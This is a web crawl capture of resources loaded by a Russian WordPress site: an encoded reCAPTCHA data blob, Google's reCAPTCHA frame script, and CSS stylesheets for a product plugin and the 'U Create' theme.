LsO+Bx/DpcOKw78GCR/Do1nDiDbCksKlw7XDmwHCsSTCsMKVwq1nw70Cw6Ydwr/CksKbwoXCg2Bzw5BVT2PDp8KUw51zSyBaJmV7F3nDkMOUDnM8HVlXRMOFbcKPJ8OsKjPCgsK/HTbDpMK3ecKDw7DDsjRnLwZBwoM3eMOZwr7CqgpiSMKOaiDChsOkwqxaw78VNcOXAUPDkjDCsw0qw4gkw5LDmMKyw4rCun0eOFlwXMOpJ8OrIMK6w7TDkXprw7rDnsOaURcOe8OGbMOtwrTDmcO6HDfDrMKkw5o0wpoMSz/[base64]/CksOAw7fDucOWC3PDtsO6w4zDhMKsfREmwo/CqkjCm3Qyw7AkQsKLw7k7wplXX8OPwpLCnFTDkgwZwq/ChcKzMBTClMOxw7smA8KDOi3ClFfDlcKvwobDqBzCrMKARi/DhDnDtxBscsOWw7gLw7Yiw5EQwoRhwpATeDpMOEFBW8KKw6LDisOsUgnCnGzCm8Klw4Z6wqXDkcKeBhzCunZ0fMOJAcO/CC7DgRUsPsO0dT/Cm3LDlEgvwoNiWHbDoT5nw7YXfSfDsE/DoMKQVB/DrVzDp0vDjcOoG2kjCkE6wqxPwq41woh+aC5Ww6bCrMKsw4zDliMOw6Q/wpLDvMOtw6kpw7jDrMOSfmBfwplOYTVdwqfCgmdncsOPwrXCoFcSaUDCqwpNw4HClGpJw5/Ci8OLWwpJWU3DjBjCtTxHai1yw4R6wpZ7QcKYw5XDi8KXG14Iw5oLVD7ClsOXwqgTwqxnwpjCqS/CrsKoOS3Cr2hQC8K/eBDDg3QFQsKLwqJZbyE7XsOXw4UROMOZBsOLJlZkXHjCgcOzbsO5T0DDsMODOW3DjhvCnw1Zw4vDojdQfMO7w4fCviIBB24qw6fDr8Kpfk8sZsOkS8Kmw5DCuVDDvsOgPcOUw4lXw6nCjMKcw6nCoEHDhF/Dn8O7w4TCv23ClmrCrcO1w40/w6ZhwrJBUlcDwr3DhcOzw7oCwrPDm8KiXsO3w5NuE8OFw5wjOn3CnVcmw60Aw7M7w4wkwrvCvsOvBm3CqmXDuj3DtSLDicKjwqvCjMO0YsOWdcKERFRkw6BOw7fCi2/DssOaE8Ocw4F6w5TDoCBnKybDqDDCqSlCwrLDhHEUOi/Dp8K0VApXw6hhTcKJNl7CnANMB8Ovw5BTw4jDlMOZTjPDj8KNwrREF8KHfFLDvhYcwoUGw5FXADYkw7DDgcKgw6I+XjhqAA/CocKCB8KNEsOzw65jFh0hwo9Cw67CmE5xw4jDpcOjd8KJKcKQbcKPGVzDhmJsYC/DqcKEwrw3L8K6wqrCtcKPck7ChhbCl8OKFcK6w5QLwp/[base64]/wqvDicK8A0Yve8OJDTzCmxzCgsO7w6leDl/Cs8KwSXDDoMKWw6EWw7NWwoVYWS3DjcOQEsKxeMKmcmBawpzDlnpBIT3ClVpMEsKANElHw4vCicOsQ23DqcODMcKnwp/Dq8OdK8Ouw7Riwo/CrcKVFcOgw6zCnMKqWMK3DnTCsAXDhA8EdsOgw7fDmcOlwrBbw4QvcsKiw7BsZ2jChSAdPsONKsK3bz8qw6pRC8Okc8KtwqrCrMOFwrxVU2DDr8OhwoHDnyTCv2zCqsOzOMKmw7/DjHfDoD7Dp3rCni0Nw6oKYsOAw5DClMO2w5gewovDk8OhTygvw4NvS8K8Ij1bw5otw43DuwdHfmPCoQ/CqMKpw6VeW8O6wrMMw5w/wpzDuMK6LGxRwozCunAYVsKqO8O/bsOywpnCtl86YMKkwobCuMOvNGNXw7DDl8KNwrZoY8Kaw4/CnTEkYCbDljTCsMKaw6ANwpHDjMOAwrbDnALCrl/CkCbDscOtwpBjw7VqRMK1wqwaSSA4QcK+KHExF8O3wpRQw7XDvxXDu0TCj1HDp8Kvw47CuT/Dr8O7woHDuG3CssKtw57CjX5mwosdwr4lw5EvJSspGcOVw7YXwrrClMK9wrnDo8OzQyTCrcOoVhkUd8KPW8OiVcKSwohSN8KywrUEVDrDvsKTwqvDh1lRwojDty3DhAHDv2wZIGQ3wq3CtE7CncKEQMOtwpMADsKvNMOYwpPCkmVdT2YTXMKzw5Uvwrtnw7R/w4DDg1nClcO/w7Fow77CkkAOw7EpaMOEF2/CucOiw6XCmSXDoMKNwp7CvClxwohNwpAzwpoow6Y9cMKDX33DvRzCl8KbC1fCjMKZwpfCiMOnEz5yw7nDqBZTTBjDl2fDkHckwoVhwovDlsOzWgFDwp4STcKGA0nDqnVAfMKXwoTDpRLCg8K0wr8UXzDCiFItGHHClGU/w4PCumNpwonDlsKVTTXCg8K1w4bDnwdVMWU3wpZfFk/[base64]/Cl8OCHXEoSMKjwqLDowJjwrHDgcKHwpXDrsK+TTrCrWdECQB9a0jDonvCkk/DtgAhwo03w6vDpMOLcEc/wpTCm8OUw6IwRFbDgsKgV8OtRcO4OsK4wo4nJUA6w4lNw63Dhh3Dt8KJbsKTw5/[base64]/BsKGw5kyFB3DhXfDisOowpcNSsOOecK7NCjDosKUwpALwrvCh17Dk13CkcK9w7hHw7YEbMKywoDClMO3G8KhYMOVwqjDlEgiwpxRFzUVwq5xwqIkwrA/ZnAcwpDCsCgTZMKswq1Ew6rDvS7CnTBrUFPDgXnClMO1w7pTwrDChDHDm8OYw7rChMOLaXlowpTCrMKiYsKDwpzChAjCiXTDicKjw7PDrsOOLjvDvjzCkEvDq8O/Q8O9exled2E3woPDvFJpw5jDnsOqe8Oxw47DukFIw4VTLsKbwrgaYTpKHHHCrX7Chh5mBsOpwrVjEsKqw50edi7DizAUw4/DpcKtA8KGSsKMJMOjwoLDmsKGw5RPwoJoRcOpambClUx2w5fCuy7DoCdSw4AjIsO8w4x6wo/CosO3wrtCTwNVwpLCj8OHYVjDksKSZ8Ktwqk7wpgyAcObJ8OWDcKvwqYKJ8OzXxPClSAHSAl4w7jDj2BewpfCoMK+MMKDb8ODw7bDp8OWbi7DnsODGSQxw6XCr8K1FsKTKSzDvsK3X3DChMOEwrJLw7RAwpPDmsKlenFdOsOGWwLComUkXsODACrDsMOUwoR/TQvCrH3Cr1DCvxzDmyAOw69Jw43CnF7CuABna8OeOQIgw7vCjMKWOE/ChBTCm8OLw7QHwqVMw5ZbdCDCohbCtsKYw5QvwpEHQVUmwpMUf8OuEMOEacOAw7Now4bDoXIbw47DkMOyGzzChcO1w4pgwrzDjcKiB8ONA1HCmg/CgTnCn13CmVrDlS9Sw7BiwpLDusOZw4sLwocbYsOnJy5Ww4bCj8Orw4fDlTF7w5ABwp/DtcOmw6UscB/CmcOOZMOCwoB/wrXDkMK5ScKBPWpaw4Q1fgxgw4zDjBHCpj/CgsKpw5gjKX7CtcKZKcOiwqZJOWHDsMKjPcKUwoPCisO7Q8KfAzMQE8KaKTEHwrrCoMKONsOEw6QeA8KrHEh7a15Tw75bY8Klw5vCtWvCgSDDpVMEw7jCvMOow63CrMO/QsKAXSwjwrRkw7QdYMKTw45mITBXw7BZeE4dKsOrw6rCssOtRMOpwovDrCjDqBvCvALCkzpVZsK1w6wmwoc7w7hZwrdiw7/DoHzDslwsNikeEQXDksOUHMKQfAPCtMKewqxsLVkwCcOgwqYwAWJtwrYvJ8KywrIYBwbCt2jCrMKvw4dMT8K2LcOOwp/[base64]/QisHLBxHw6ECOcKVw7bDugdKBGh0A8OCwoMNwqAyw5LCncO1w5RdS8KfSMOzHzPDi8O5w4ZSZMK/NCZ4ZMOBdALDpz8Zwr0EOcKuRcO9wpR2XTYOQsKbBhbDoDJ7Qh7ClFvCsxtIRsO/[base64]/w4wNRiDDvMOyXcOkw4LDgMOvf8K9QgfDsljCtCMyw7XCm8OXb3PCtMOfQsK+wr81wqrDmnEWwpF2FHoswo7CvH/Ck8OhIsObw6nDv8OiwpnDrj/[base64]/ChMOuGsKGwq8Nw6MfLMOMCDfDj8K6IsKLHSRwwrbCgcO4LcOpw5Qow5lHfj4Cw6PDmBBZJMKLI8Oyb0Emwp0jw6zCl8OIGsObw7ldM8OPIMKvaRhbwozCiMK4PsKBUsKoccOJacOwP8KvIkAqF8Klwp8uw5nCgsKWw6BmPD/CpcOMw4jDri0JMzEJwpnCuEkow6DCqFHDscKuwqwYeAvDpsKnJxnDhMODdGfCtiTCunV8dcKTw6/DtsO1wopIN8KZW8KlwrEkw5HCmEN1ScOMXcOJEgMZw5fDglhuwokYJsKdDcOwIEPDlmYvD8OkwonCtxLCi8OOR8OIRVA0D1oew6sfCCbDsCEbw7XDkn7Cv3NMGQ/DtAjCgMOtw50zw4fDiMKYKsOUZxxfecOPwoowOWXDpcKsJcKmwpDCmwNpD8OIw64QXcKyw4AHdyctwoZww6XDpmVLVMOiw7bDm8OTE8KDw5FLwpdswoFew7B3KiIowqTCq8O/TnDCqD4/e8OIPsOgNsKbw5QOKx3DnsO7w5nCs8Kjw4bCvDjCtBbDiADDtErCsxfCnsKXwqXDn2LChk1GR8KywpDChjbCrHfDu2kZw4BFwrvDqsK2wpTDqjUgecKxwqzDh8KlJMONwqXDusOXwpTCpywOw4htwo9Fw4FwwpXDtD0/w5pbL37DpMKZDjPDuhnDpMO7J8KRw5JVw5FFIMOEwqXCg8OQCn7CriUeRj/DgD5vwqMEw6zDt0QGDlPCrV8RK8KDSztEwoRZAAktw6DDrsKrWRdiwrAJwqJ2w4t1IsO1bcKEw7/CisK7w6nCpMOxw5EUw53CpBoTw7vDtCHDoMOXIhXCjDTDn8OLK8O1JiwXwpdQw4RKeFvCjB86wrAsw6FrKlcINMOBMsORDsK7IsOlw65Bw5PCisODVjjDkCsdwpFSAcKLw7/CgH1EVW/DtzzDh113w5nCuhcwScOyIjTCrGjCsSZyQivDq8Otw49GVcOuF8O5wpV9w6NIwrgiMDhSw6HDk8OiwrHDimwYwofDkWlRah1WeMKIwrHCgD/CiiYxwrHDojYISQQ/[base64]/[base64]/Cl8KZJ8KMdsO2bHPDicKbKsKuw63CsMOPC8OowrDDgHPDkUrDjgfDgSUvf8KaI8OZIBXDk8KnHV1Bw6DCtTzCjEUPwoDCpsK8w6Alw7fCkMO0FcKyFMOMKMO+wpsOIyzCgVRBOCrCr8OkeD0DH8KRwqcZwo1/acOww5lFw51wwrlRdcOvP8Omw59NVw5Gw6xqw5vCmcOdYsOhTSbCusOWw7dCw73DjsKNQMKKwpHCusOJw4Mmw5rCu8KmR3bDq2JwwqrDicOAYVpta8OkM03Dv8KGwpt/w6/Cj8KDwq4Jw77DlFxcwqtMwqklwpM6bCPCi0HCi2fDmkrClcKFc0TCslx8OsKKS2PCj8O3w5ExLAR9O1lWPsOXw6bCv8KhK0zDrmNNKm9BW1LCqn4JfgRiRS0vDMKTGnrCqsK0LsO9w6jDo8K6Jzh8EDfDk8O1VcO4wqjDs0PDrB7Cp8O/wqvDgCl4KsOEworCsh7Dh2/CgsKdw4XDgsOUThRQBEjDoWhPSyVWA8OFwrHCk1xIbwxTEiTCrcK+ZcOFRMOaHcKIIMOnwrdvOCnDlsO/JXDDvsKVw5oib8OAwo1cwqLCj2Vqw6rDq20UOcOubMO1WcOLSnXCmFPDnydmwoHDpS3CkGdoMQnDrcK0GcOHXHXDgHlgO8K1wrBxMCXCsyJZw7pTw6bCpcOZwpRlX0zCvBvCvwABw5/DkBl/wr7DmXdZwonDl2lBw43CpAsNwqtZwp0Ew7oOwpcvwrFiM8K3w6/DqlvCs8KnNcOVTcOFwpLCpQkmTz8XBMK/w6DChcKLG8KEwrI7w4IFACp/wqnChXMPw7/CqCZMw4PCm0EJw5Q0w7rDqC4jwpY0w6nCs8KaQCjDlx8ObcOSZcKuwq7CqsOmeQM4FsO+w43CgyfDrsKtw5bDscK5J8KdCHc8dDlFw67DtGxrwp7Dt8Kgwr5IwplNwo7CiCvCv8Ole8KVw7RUdQVbO8O6woJUw5/ClMOAw5FIKsKTRsOafmDCscKOw4jDqlTCn8KXb8OlXMORDlpBeRwKwqMOw55JwrfDih/CriU7CsOxcCXDrXMpXMOgw7rDhFltwrHDlRpjXHvCl1XDhRZMw69tDcO3bjNSw4oEEw9cwqDCqzDDusODw51wLcOYBcO8TMK/w7sYDsKFw7fDhcOffsKbw6bCgcO/DFDDmcKGw6QdG0nClAnDiBsoAMO6RXU/[base64]/w64qWcOzMS4rw6DCqMKNwo7DpH4aBcOfw5NOTFAZwo7CkcKYwpLDqcOQw6zCmsO5w4bDm8KbX25twofCmDV6EhjDosOTM8K5w5nDksOkw5RGw5bCusOswrzCmMKzLWXCgyJcw5/[base64]/CssOjwpDDmkfCrsOFw77Dv2fCplDCksKLMwJPwpJeT2TCoMOnw4bCqGnDi1rDu8ODYA5Zw74Fw741Xg47dlIKRSUZJcKHAMK5IMKjwpHCtQ3DgcOMwrt4Zhp/B27CjjcIw7LCrsOMw5DDo3AswrDCqHNIw7DCoF1/[base64]/CmXcZB8Olw6hrw7vCpFTDkFfDlTZPwq5/cyvCp1rDqlwLwpnDgMONSxt8w693N0fCgMKww73CmBjDlQjDozLDr8OwwqBIw6Y3w77Cqn3ClsKNfsKuwoURaGtJw6AXw6NPUVRTOcKCw5wBw7jDpSxkwqjCpGfCgGTCoWtAwpDCqsKhw7/DtgM6wqllw7NwScO+wqDCiMOHwoHCscK6LkQGwqLCnsKpcDbCkcOXw44Lwr7CvMKbw5Jof0rDlsOQCw/Cp8K9wrN6aB1ow71VDcKjw53ClsKPN1Qtw4ouRsO/wqFdCyEEw5pkdGrDrMKfODzDtmt3eMKOwpTDtcO7w4fDh8OpwrxLw5fDjsKGwoFNw5PDtMO2wq/CuMOzdjM7wpbDkcKvwpPDny0hOgtMwpXDh8KFHlLCtyPDgMOsFmLCmcOaP8KTwofDisKMw6PDg8K6w5t7w5YtwrVGwpzDuU/Dik/DrHTCrMK2w5zDlDZ0wqhBTMKLKsKOA8OVwp3CncK/[base64]/DkWxUwozCiCHCg8OTCGwcworCs8KRfCXDqsKLwoJFAR/DmWnCuMKOwq3Cjhkcwq3CsTnClcOsw5ABwpkYw7/DiCIBBMO7wqzDq2UFO8OObMKzBT3DnMKwYnbCisOZw4MOwpsDNTLDmcO6woMMFMK8wrgrdMO+fcOvKcOYPChew6I6wpxDw4PDpETDrzfCmsO/wo3Dq8KRKcKQw4nClinDkMOKecO3XFMXDydeEMKFwoTDhigfw7nCoHXCoxTCni9wwqXDo8Kyw4duLlstw4jCmHnDrcKRI3Mww7IaasKew75qw7J/w5jCi27DjUIBw7o9wqUYw4TDgcOTworDk8Krw4IcGsOUw4XCiibDmcOvV0LCuHLDqcOCNQfCj8KFQGDCnsORwokrWzQFw7LDrmJoDsOeS8Okw5rCjyXCucOlQcOCwq3CgxAmPVTCkSvDncOYwrF6w7jDl8OzwrzDjGfDusKGw4HDqg8Lwr/CkjPDocKxNRcZDzLDgcOyW3rDqMKjw71zw6vCnF9Xw7Fuw6w\\u003d\x22],null,[\x22conf\x22,null,\x226Ldfr4AUAAAAAMcHAUXpAdL8lhzCpoZqJPN1gDgS\x22,0,null,null,null,0,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-439842,826],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://kandeleria.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22W+5NTb7hA9Tp85CwVpCsYHk6SSmY2shaBMQWUeadY1M\\u003d\x22,1,0,null,1,1765240647565,0,0,[24],null,[244,221],\x22RC-nWSoMhKpRcfYYg\x22,null,null,null,null,null,\x220dAFcWeA7Kac_uJwX_h9HTKE_gHC6IbengQ0mlUUa0rvFXNhYg_TGMDfklMz9KuGYjcmzcE08CBZr3veDYK_B1fKHRa6OszNsEUQ\x22,1765323447757]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qDW8hnfouFdWZjS8AF2D4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765237051088');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/plugins/bb_promoted_products/promoted-products.css?ver=4.9.28
body_size: 439
content:
.promoted-products {
	margin: 30px 0;
	display: flex;
	flex-wrap: wrap;
	flex-direction: row;
	align-content: stretch;
	align-items: stretch;
}
.promoted-product {
	padding: 20px;
	width: 250px;
	border: 1px solid white;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 15px;
	color: #888;
}

.promoted-product:hover {
	box-shadow: 0 8px 16px -6px #eee;
	border: 1px solid #ddd;
}

.promoted-product .thumbnail {
	width: 100%;
	height: 220px;
}
.promoted-product .thumbnail img {
	display: block;
	margin: 0 auto;
}
.promoted-product .title {
	margin-top: 10px;
}
.promoted-product .description {
	margin-top: 10px;
}
.promoted-product .price {
	margin-top: 10px;
	font-weight: bold;
	color: #000;
}
.promoted-product .button {
	margin-top: 10px;
	opacity: 0;
	transition: all 0.3s ease;
	transform: translateY(10px);
}
.promoted-product .button a {
	display: block;
	width: auto;
	margin: 0 auto;
	padding: 7px 14px;
	background: #5cb85c;
	border-radius: 4px;
	border: 1px solid #398439;
	color: #fff;
	text-align: center;
	text-decoration: none;
	font-weight: bold;
}
.promoted-product:hover .button {
	opacity: 1;
	transform: translateY(0);
}

--- FILE ---
content_type: text/css
request_url: https://kandeleria.ru/wp-content/themes/ucreate/style.css
body_size: 12448
content:
/*
Theme Name: U Create
Theme URI: https://goodwinpress.ru/u-create
Author: GoodwinPress
Author URI: http://www.goodwinpress.ru
Description: Новый шаблон U Create (Ю Криэйт,  Ты Создаешь) предназначен для создания WP-сайтов любой тематики. Современная тема с обновленной консолью позволяет управлять внешним видом без вмешательства в код и специальных знаний. Широкая, светлая, сфокусированная на Вашем контенте. Отличная читаемость, много функций, простая верстка, минимум кода, порог вхождения - низкий. Шаблон адаптивный, ориентированный как на десктопы, так и на мобильные устройства. Максимальное удобство для пользователей с планшетов и смартфонов. 
Version: 1.0
*/


/*

* Таблица стилей содержит:
 *
 *
 * 01. Присоединить reset 
 * 02. Элементы WP
 * 03. Контейнеры сайта
 * 04. Шапка и лого
 * 05. Основное меню
 * 06. Мобильное меню
 * 07. Колонки сайта
 * 08. Блоки с иконками 
 * 09. Блок с фоном и кнопкой на статичной главной
 * 10. Три верхних изображения на статичной главной
 * 11. Два изображения в нижней части статичной главной
 * 12. Табы с последними записями
 * 13. Выпадающее поле поиска
 * 14. Верхний текстовый блок на статичной главной
 * 15. Кнопки сайта 
 * 16. Заголовки
 * 17. Записи
 * 18. Виджеты сайдбара
 * 19. Списки
 * 20. Внутренняя навигация с эффектом зума 
 * 21. Постраничная навигация
 * 22. Подвал
 * 23. Изображения
 * 24. Социалка
 * 25. Облако меток 
 * 26. Комментарии
 * 27.  Кнопка вверх
 * 28. Календарь
 * 29.  404 страница
 * 30.  Адаптивные стили
 
 *
 */
 
 
 
/*  01 присоединить reset  */ 
 
@import url("css/reset.css"); 

/*  02 Элементы WP  */ 
html{font-size:100%; -webkit-text-size-adjust:100%; -ms-text-size-adjust:100%; overflow-x:hidden}
dl{margin:0 0 24px}
dt{font-weight:700}
dd{margin-bottom:18px}
strong{font-weight:700}
em, i{font-style:italic; margin-right:6px}
big{font-size:131.25%}
/*ins{background:#ffc; text-decoration:none}*/
blockquote{padding:30px 40px; margin:20px 0 25px 0; font-weight:400; display:block; background:#f9f9f9; color:#888; border:1px solid #ddd; font-size:16px; text-shadow:0 1px 1px #fff}
pre{background:#f7f7f7; color:#222; line-height:18px; margin-bottom:18px; padding:1.5em}
abbr, acronym{border-bottom:1px dotted #666; cursor:help}
sup, sub{height:0; line-height:1; position:relative; vertical-align:baseline}
sup{bottom:1ex}
sub{top:.5ex}
input, textarea{color:#888; font-size:16px; border:1px solid #fff; background:#f4f4f4; vertical-align:middle}
pre{border:1px solid rgba(0,0,0,0.1); margin-bottom:24px; max-width:100%; overflow:auto; padding:12px; white-space:pre; white-space:pre-wrap; word-wrap:break-word}
ol li{margin:0; padding:0 0 10px}
ol{list-style:decimal; margin:15px 0 18px 20px}
ol ol{list-style:upper-alpha}
ol ol ol{list-style:lower-roman}
ol ol ol ol{list-style:lower-alpha}
ul ul, ol ol, ul ol, ol ul{margin-bottom:0}
table{width:100%; margin:20px 0 40px}
table th{color:#777; text-align:left; padding:15px 14px; font-size:16px; font-weight:700; border:1px solid #eaeaea}
table td{padding:13px 14px; border:1px solid #eaeaea; vertical-align:top}
table tr:nth-of-type(even){background:#fff}
table tr:nth-of-type(odd){background:#fafafa}
.borders{width:100%; height:8px; background:url(img/pattern.png) left bottom repeat-x; margin-bottom:50px; clear:both; display:block}

 
a{text-decoration:underline}
a:hover{text-decoration:underline; cursor:pointer}
a.biglink { font-size: 1.35em; }


 /*  03 Контейнеры сайта  */ 
body{font-family:'Arimo',Arial,sans-serif; font-size:95%; line-height:145%; font-weight:400; color:#444; }
#wrap{width:100%; max-width:1200px; margin:30px auto;  background:#fff;  word-wrap:break-word;  box-shadow:0px 0px 20px #ddd; }
.inner{padding:5% 5%; position:relative;}


/*  04 Шапка и лого  */ 
.header{width:100%;  margin:0 auto; position: relative}
.logo{width:100%; float:left;  font-size:60px; line-height:135%; margin-bottom:16px; font-family:'Roboto Condensed',sans-serif; text-align:center; text-transform:uppercase; font-weight:700}
.logo a{text-decoration:none}
.desc, .blog-desc{width:76%;  margin:auto; text-align:center; margin-bottom:40px}
.archive-desc{ margin-bottom:40px}


/*  05 Основное меню  */ 
.menunav{width:100%; position:relative;  z-index:888;    margin:0 auto 30px;  padding-bottom:10px; }
.menunav ul{margin:0; list-style-type:none;  text-align:center}
.menunav ul li{position:relative; display:inline-block;   text-align:center; padding:0; position:relative; z-index:101}
.menunav ul li:first-child{margin:0; z-index:1}
.menunav ul li{font-size:13px; padding:0 15px 25px 15px; border:none; text-transform:uppercase}
.menunav li a{text-decoration:none; font-weight:700; display:block}
.menunav li a:hover{text-decoration:none}
* html .menunav ul li a{display:inline-block}
.menunav ul li ul{position:absolute; height:auto; top:40px; left:-87px; display:none; visibility:hidden; width:240px; padding:15px 0; border-radius:5px}
.menunav ul li ul li{display:list-item; float:none; border:none; padding:8px 0 8px 0px; margin-left:0}
.menunav ul li ul li ul{top:0}
.menunav ul li ul li a{}
.menunav ul li ul li a:hover{}
* html .menunav{height:1%}
.menunav ul li ul li ul{position:absolute; height:auto; top:-16px; left:240px; display:none; visibility:hidden; width:240px; margin-left:-1px; border-radius:5px}
.menunav ul li > ul:after{ content:"";  width:0;  height:0;  position:absolute;  top:-11px;  left:42%;  border-left:15px solid transparent;  border-right:15px solid transparent}
.menunav ul li ul li> ul:after{border:none}
.menunav .fa-search{cursor: pointer}
.menunav .sf-sub-indicator:before {content: '▼';margin-left: 5px;}
 
/*  06 Мобильное меню  */ 
#mob{margin:10px auto 20px; text-transform:uppercase; display:none; text-align:center;  font-family:'Roboto Condensed',sans-serif; font-weight:700}
#mob a{text-decoration:none}
#mobilemenu{ font-weight:400}
#mobilemenu .fa-search{cursor: pointer}

/*  07 Колонки сайта  */ 
.full-width-container{width:100%; margin:40px auto}
.full-width-container:after, fullwidth-container:after{content:""; display:table; clear:both}
.maincol{width:68%; float:left; margin-right:4%}
.sidebar{width:28%; float:left}
#column1, #column2{float:left; width:48%; text-align:justify}
#column2{margin-left:4%}
 
 
 /*  08 Блоки с иконками  на статичной главной */ 
.home-unit-left{float:left; width:48%}
.icon{display:block;  margin-bottom:19px; font-size:30px}
.home-block{float:left; width:48%; margin-right:4%; margin-bottom:5%}
.home-block-last{float:left; width:48%; margin-right:0; margin-bottom:5%}
.home-unit-left h3{font-size:22px; font-weight:700; margin-bottom:10px}

 /*  09 Блок с фоном и кнопкой на статичной главной */ 
.home-unit-right{float:left; width:38%; margin-left:4%;  padding:5%}
.home-unit-right h2{font-size:22px; font-weight:700; margin-bottom:10px}
.home-unit-right img, .home-unit-right video, .home-unit-right iframe{margin:0 auto 25px}


/*  10 Три верхних изображения на статичной главной  */ 
.unit-1, .unit-2, .unit-3{float:left; width:32%;  position:relative; overflow:hidden; margin-bottom: 1%}
.unit-1, .unit-2{margin-right:1.33%}
.unit-3{margin-right:0}
.view-cover{width:86%; padding:5%;  background:rgba(51,51,51,.7); color:#fff; position:absolute; bottom:3%; left:2%; text-align:center}
.unit-1 .view-cover, .unit-2 .view-cover, .unit-3 .view-cover{opacity:0; -webkit-transition:all .4s ease-in-out; -moz-transition:all .4s ease-in-out; -o-transition:all .4s ease-in-out; -ms-transition:all .4s ease-in-out; transition:all .4s ease-in-out}
.unit-1:hover .view-cover,  .unit-2:hover .view-cover, .unit-3:hover .view-cover{opacity:1}
.unit-1 img, .unit-2 img, .unit-3 img{width:96%; padding:2%; background:#f9f9f9;  box-shadow:0px 0px 3px #999}


/*  011 Два изображения в нижней части статичной главной  */ 
.bottom-1,  .bottom-2{float:left; width:48%; position:relative;  margin-bottom:1%}
.bottom-1{margin-right:4%}
.bottom-2{margin-right:0}
.bottom-cover{ position:absolute; bottom:6px; left:10%; width:70%;  background:rgba(51,51,51,.7); color:#fff; padding:5%; text-align:center; transition:all .4s linear; -o-transition:all .4s linear; -moz-transition:all .4s linear; -webkit-transition:all .4s linear}
.bottom-1:hover .bottom-cover,  .bottom-2:hover .bottom-cover{background:rgba(255,156,151,.7)}
.bottom h2{font-size:28px; font-weight:700; margin-bottom:30px; text-align:center }


/*  012 Табы с последними записями на статичной главной  */ 
.recent_posts{margin:50px auto;  text-align:center !important}
.recent-post-tabs{margin-bottom:50px !important}
.recent-post-tabs >li{display:inline-block;  list-style:none;  margin:0 25px;  text-align:center !important}
.recent-post-tabs >li >a{border-radius:3px;  padding:0px 15px;  height:46px;  display:block;  line-height:46px;  font-size:15px;  position:relative;  -webkit-transition:all 0s;  -moz-transition:all 0s;  -ms-transition:all 0s;  -o-transition:all 0s;  text-decoration:none}
.recent-post-tabs >li.active >a, 
.recent-post-tabs >li.active >a:hover, 
.recent-post-tabs >li.active >a:focus{cursor:default;  color:#FFF;  text-decoration:none}
.recent-post-tabs >li.active >a:after{content:"";  width:0;  height:0;  position:absolute;  top:40px;  left:38%;  border-left:15px solid transparent;  border-right:15px solid transparent}
.recent_posts .bean-tab-pane{float:left;  opacity:0;  text-align:center;  width:100%;  -webkit-transition:opacity 0.15s linear;  transition:opacity 0.15s linear}
.recent_posts .bean-tab-pane.in{opacity:1}
.recent_posts .bean-tab-content{background-color:transparent;  border:none;  margin:0 auto;  width:70%}
.recent_posts .bean-tab-content >.bean-tab-pane{display:none}
.recent_posts .bean-tab-content >.active{display:block}
.bean-tab-content h2 a{text-decoration:none}
 
 
 /*  013 Выпадающее поле поиска  */ 
.searchpage-field {position:fixed;width:100%;z-index:10001;top:0;left:0;display:none;   height: 140px; background: rgba(54,54,54,0.8);  color:#fff; text-align: center;}
.fa-close {cursor: pointer; display: block; margin-top: 25px; font-size:30px}
 #s{font-size:16px;  padding-left:1%;text-align:left;margin-top:40px;color:#999;width:45%; max-width:500px;height:34px;border:none;background:#eaeaea}
#s:focus{background:#fff;-webkit-box-shadow:0 0 4px rgba(102,203,245,0.9);-moz-box-shadow:0 0 4px rgba(102,203,245,0.9);box-shadow:0 0 4px rgba(102,203,245,0.9)}
#searchsubmit{ color:#FFF;width:12%;  font-size:14px;   height:36px;cursor:pointer;margin-top:39px;border:none}
#searchsubmit:hover{ color:#fff;transition:all .2s linear;-o-transition:all .2s linear;-moz-transition:all .2s linear;-webkit-transition:all .2s linear}
 

/*  014 Верхний текстовый блок на статичной главной */ 
.item{width:90%; margin:auto; text-align:center}
 
 
 /*  015 Кнопки сайта  */ 
a.more-link,  .recent-more{width:110px; height:40px; display:block; vertical-align:top; font-size:13px; font-weight:400; line-height:40px; text-align:center; text-decoration:none; color:#fff; -webkit-appearance:none; outline:0; border:0; border-radius:3px; box-shadow:none; cursor:pointer}
.more-link:hover, .recent-more:hover{text-decoration:none; color:#fff}
a.recent-more{margin:20px auto 0}
a.more-link{float:left}
.bean-tab-pane a.more-link{float:none; margin:20px auto 0}
 a.btn, input[type="submit"].btn{width:130px; display:block; vertical-align:top; border-radius:4px; font-size:14px; font-weight:400; line-height:1.65em; text-align:center; text-decoration:none; color:#fff; -webkit-appearance:none; outline:0; margin-top:20px; border:0; box-shadow:none; cursor:pointer; padding:12px 14px}
.btn, input[type="submit"].btn{transition:all .2s linear; -o-transition:all .2s linear; -moz-transition:all .2s linear; -webkit-transition:all .2s linear; color:#fff; border:0; text-decoration:none}
.btn:hover, input[type="submit"].btn:hover{color:#fff; border:0}



/*  016 Заголовки сайта */ 
h1, h2, h3, h4, h5, h6{margin-top:30px; margin-bottom:15px; font-weight:700; line-height:115%;  font-family:'Roboto Condensed',sans-serif; text-transform:uppercase}
h1{font-size:32px}
/*
h2{font-size:28px}
h3{font-size:26px}
h4{font-size:24px}
h5{font-size:22px}
h6{font-size:20px}
*/
h2{font-size:28px}
h3{font-size:24px}
h4{font-size:20px}
h5{font-size:18px}
